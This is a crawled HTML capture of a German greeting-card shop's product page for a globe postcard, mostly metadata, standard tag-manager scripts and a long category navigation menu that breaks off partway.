

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537.html
body_size: 54627
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Postkarte mit Weltkugel jetzt online kaufen"/>
<meta name="description" content="Postkarte mit Weltkugel und Spruch. Jetzt bei Hanra bestellen."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Postkarte mit Weltkugel jetzt online kaufen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Postkarte&#x20;Weltkugel" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/s/o/sonderpfad_ktp1537.png" />
<meta property="og:description"
      content="Lieber&#x20;Kunde,&#x20;Postkarten&#x20;k&#xF6;nnen&#x20;leider&#x20;nicht&#x20;durch&#x20;uns&#x20;individualsiert&#x20;werden.&#x20;Bitte&#x20;haben&#x20;Sie&#x20;daf&#xFC;r&#x20;Verst&#xE4;ndnis." />
<meta property="og:url" content="https://www.hanra.de/allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537.html" />
    <meta property="product:price:amount" content="1.13"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2FsbGdlbWVpbmUtZ2x1ZWNrd3VlbnNjaGUtcG9zdGthcnRlLXdlbHRrdWdlbC1rdHAxNTM3Lmh0bWw_X19fc3RvcmU9YjJi\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a 